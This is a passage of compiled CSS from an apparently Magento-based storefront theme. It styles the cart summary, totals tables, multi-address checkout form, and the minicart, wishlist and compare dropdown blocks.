  border-color: #000000;
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: #ffe51e;
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: 38px;
  line-height: 38px;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart .text {
  display: none;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  min-width: 7px;
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
